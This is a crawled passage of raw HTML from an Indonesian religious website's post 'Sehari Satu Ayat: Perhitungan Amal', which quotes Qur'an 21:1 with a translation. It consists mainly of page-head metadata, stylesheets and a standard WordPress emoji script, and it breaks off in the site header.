

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://safinah.id/sehari-satu-ayat-perhitungan-amal/
body_size: 19539
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
    	
        <meta charset="UTF-8"/>

        <link rel="profile" href="http://gmpg.org/xfn/11"/>
        <link rel="pingback" href="https://safinah.id/xmlrpc.php"/>
                    <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
        
	<title>Sehari Satu Ayat: Perhitungan Amal &#8211; Safinah Online</title>
<meta name='robots' content='max-image-preview:large' />

		<!-- Meta Tag Manager -->
		<meta name="og:type" content="webssite" />
		<meta name="og:title" content="Sehari Satu Ayat: Perhitungan Amal" />
		<meta name="og:description" content="ٱقۡتَرَبَ لِلنَّاسِ حِسَابُهُمۡ وَهُمۡ فِي غَفۡلَةٖ مُّعۡرِضُونَ Semakin dekat kepada manusia perhitungan amal mereka, sedang mereka dalam keadaan lalai (dengan dunia), berpaling (dari akhirat). (QS. al-Anbiya&#8217; [21]: 1) [*] Baca: Nasihat Imam Ja’far Shadiq as. Tentang Berzikir &nbsp;" />
		<meta name="og:image" content="https://safinah.id/wp-content/uploads/2019/07/25-Sehari-Satu-Ayat-Perhitungan-Amal.jpg" />
		<meta name="og:locale" content="en_US" />
		<meta name="og:site_name" content="Safinah Online" />
		<meta name="twitter:card" content="summary" />
		<!-- / Meta Tag Manager -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Safinah Online &raquo; Feed" href="https://safinah.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Safinah Online &raquo; Comments Feed" href="https://safinah.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Safinah Online &raquo; Sehari Satu Ayat: Perhitungan Amal Comments Feed" href="https://safinah.id/sehari-satu-ayat-perhitungan-amal/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/safinah.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://safinah.id/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='readanddigest-default-style-css' href='https://safinah.id/wp-content/themes/readanddigest/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-modules-css' href='https://safinah.id/wp-content/themes/readanddigest/assets/css/modules.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='readanddigest-modules-inline-css' type='text/css'>
.page-id-1753 .eltdf-page-header .eltdf-logo-area .eltdf-logo-wrapper a img,
.page-id-1618 .eltdf-page-header .eltdf-logo-area .eltdf-logo-wrapper a img{
    display: none;
}

.page-id-1753 .eltdf-page-header .eltdf-logo-area .eltdf-logo-wrapper a,
.page-id-1618 .eltdf-page-header .eltdf-logo-area .eltdf-logo-wrapper a{
    height: 71px !important;
    width: 348px !important;
    background-image: url('https://safinah.id/wp-content/uploads/2016/02/logo-left.png');
    background-size: cover;
}

.page-id-4390 footer .widget.eltdf-rpc-holder .eltdf-rpc-inner ul li:nth-child(3){
    display: none;
}

.page-id-4390.eltdf-grid-1000 .eltdf-sticky-header .eltdf-main-menu > ul > li > a span.item_inner, 
.page-id-4390.eltdf-grid-1100 .eltdf-sticky-header .eltdf-main-menu > ul > li > a span.item_inner{
     padding: 0px 10px;
}

@media only screen and (min-width: 1024px) and (max-width: 1200px) {
    .eltdf-main-menu > ul > li > a span.item_inner{
        padding: 0px 12px;
    }
}

@media only screen and (max-width: 1024px)
.eltdf-title .eltdf-title-holder .eltdf-title-subtitle-holder {
    vertical-align: middle;
    width: 100%;@media only screen and (min-width: 1024px) and (max-width: 1400px){}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://safinah.id/wp-content/themes/readanddigest/assets/css/font-awesome/css/font-awesome.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-elegant-css' href='https://safinah.id/wp-content/themes/readanddigest/assets/css/elegant-icons/style.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ion-icons-css' href='https://safinah.id/wp-content/themes/readanddigest/assets/css/ion-icons/css/ionicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='linea-icons-css' href='https://safinah.id/wp-content/themes/readanddigest/assets/css/linea-icons/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://safinah.id/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://safinah.id/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-modules-responsive-css' href='https://safinah.id/wp-content/themes/readanddigest/assets/css/modules-responsive.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-style-dynamic-responsive-css' href='https://safinah.id/wp-content/themes/readanddigest/assets/css/style_dynamic_responsive.css?ver=1713185976' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-style-dynamic-css' href='https://safinah.id/wp-content/themes/readanddigest/assets/css/style_dynamic.css?ver=1713185976' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://safinah.id/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-google-fonts-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRaleway%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://safinah.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://safinah.id/wp-json/" /><link rel="alternate" type="application/json" href="https://safinah.id/wp-json/wp/v2/posts/12057" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://safinah.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="https://safinah.id/sehari-satu-ayat-perhitungan-amal/" />
<link rel='shortlink' href='https://safinah.id/?p=12057' />
<link rel="alternate" type="application/json+oembed" href="https://safinah.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsafinah.id%2Fsehari-satu-ayat-perhitungan-amal%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://safinah.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsafinah.id%2Fsehari-satu-ayat-perhitungan-amal%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.3.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Safinah Online"/>
  <meta property="og:title" content="Sehari Satu Ayat: Perhitungan Amal"/>
  <meta property="og:url" content="https://safinah.id/sehari-satu-ayat-perhitungan-amal/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="ٱقۡتَرَبَ لِلنَّاسِ حِسَابُهُمۡ وَهُمۡ فِي غَفۡلَةٖ مُّعۡرِضُونَ
Semakin dekat kepada manusia perhitungan amal mereka, sedang mereka dalam keadaan lalai (dengan dunia), berpaling (dari akhirat). (QS. al-Anbiya&#039; [21]: 1)
[*]
Baca: Nasihat Imam Ja’far Shadiq as. Tentang Berzikir
https://www.youtub"/>
  <meta property="og:image" content="https://safinah.id/wp-content/uploads/2019/07/25-Sehari-Satu-Ayat-Perhitungan-Amal.jpg"/>
  <meta property="og:image:url" content="https://safinah.id/wp-content/uploads/2019/07/25-Sehari-Satu-Ayat-Perhitungan-Amal.jpg"/>
  <meta property="og:image:secure_url" content="https://safinah.id/wp-content/uploads/2019/07/25-Sehari-Satu-Ayat-Perhitungan-Amal.jpg"/>
  <meta property="og:image:width" content="960"/>
  <meta property="og:image:height" content="540"/>
  <meta property="article:published_time" content="2019-07-24T22:32:41+07:00"/>
  <meta property="article:modified_time" content="2019-07-24T22:32:41+07:00" />
  <meta property="og:updated_time" content="2019-07-24T22:32:41+07:00" />
  <meta property="article:section" content="Foto"/>
  <meta property="article:publisher" content="//www.facebook.com/SafinahOnline/"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Sehari Satu Ayat: Perhitungan Amal"/>
  <meta name="twitter:url" content="https://safinah.id/sehari-satu-ayat-perhitungan-amal/"/>
  <meta name="twitter:description" content="ٱقۡتَرَبَ لِلنَّاسِ حِسَابُهُمۡ وَهُمۡ فِي غَفۡلَةٖ مُّعۡرِضُونَ
Semakin dekat kepada manusia perhitungan amal mereka, sedang mereka dalam keadaan lalai (dengan dunia), berpaling (dari akhirat). (QS. al-Anbiya&#039; [21]: 1)
[*]
Baca: Nasihat Imam Ja’far Shadiq as. Tentang Berzikir
https://www.youtub"/>
  <meta name="twitter:image" content="https://safinah.id/wp-content/uploads/2019/07/25-Sehari-Satu-Ayat-Perhitungan-Amal.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.2 -->
	
</head>
<body class="post-template-default single single-post postid-12057 single-format-standard eltd-core-1.3 readanddigest-ver-2.3  eltdf-grid-1200 eltdf-blog-installed eltdf-unique-category-layout eltdf-header-type3 eltdf-sticky-header-on-scroll-up eltdf-light eltdf-default-mobile-header eltdf-sticky-up-mobile-header eltdf- wpb-js-composer js-comp-ver-6.10.0 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
<div class="eltdf-wrapper">
    <div class="eltdf-wrapper-inner">
        

<div class="eltdf-top-bar">
        <div class="eltdf-grid">
    		        <div class="eltdf-vertical-align-containers eltdf-33-33-33">
            <div class="eltdf-position-left">
                <div class="eltdf-position-left-inner">
                                    </div>
            </div>
            <div class="eltdf-position-center">
                <div class="eltdf-position-center-inner">
                                            <div id="text-4" class="widget widget_text eltdf-top-bar-widget">			<div class="textwidget"><h5 style="color: #c99e66; font-size: 13px; line-height: 40px;">Situs Resmi Komisi Bimbingan dan Dakwah Dewan Syura Ahlulbait Indonesia (ABI)</h5></div>
		</div>                                    </div>
            </div>
            <div class="eltdf-position-right">
                <div class="eltdf-position-right-inner">
                                            <div id="text-5" class="widget widget_text eltdf-top-bar-widget">			<div class="textwidget">
    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #f2f2f2;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#222">
                    <a href="https://www.instagram.com/SafinahOnline" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-instagram eltdf-icon-element" style="color: #222;font-size:13px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #f2f2f2;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#222">
                    <a href="https://www.facebook.com/SafinahOnline" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-facebook eltdf-icon-element" style="color: #222;font-size:13px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #f2f2f2;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#222">
                    <a href="https://twitter.com/SafinahOnline" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-twitter eltdf-icon-element" style="color: #222;font-size:13px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #f2f2f2;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#222">
                    <a href="https://www.pinterest.com/SafinahOnline" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-pinterest eltdf-icon-element" style="color: #222;font-size:13px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #f2f2f2;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#222">
                    <a href="https://www.youtube.com/channel/UCUcJ5ooV3mTeuYdfWlBFzHA?view_as=subscriber" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-youtube eltdf-icon-element" style="color: #222;font-size:13px" ></i>
                    </a>
            </span>

</div>
		</div>                                    </div>
            </div>
        </div>
        </div>
    </div>



<header class="eltdf-page-header">
    <div class="eltdf-logo-area">
        <div class="eltdf-grid">
            <div class="eltdf-vertical-align-containers">
                <div class="eltdf-position-left">
                    <div class="eltdf-position-left-inner">
                                            </div>
                </div>
                <div class="eltdf-position-center">
                    <div class="eltdf-position-center-inner">
                        
<div class="eltdf-logo-wrapper">
    <a href="https://safinah.id/" style="height: 128px;">
